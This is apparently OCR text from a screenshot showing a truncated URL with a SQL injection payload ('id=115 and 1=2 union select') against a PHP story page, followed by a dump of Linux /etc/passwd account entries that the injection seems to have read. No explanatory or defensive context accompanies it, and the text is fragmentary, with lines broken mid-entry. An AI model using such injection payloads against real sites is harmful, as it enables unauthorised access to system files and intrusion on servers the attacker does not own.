 k.org/storypage_04.php?id=115 and 1=2 union select
Google <Ctrl+K>
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System
message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin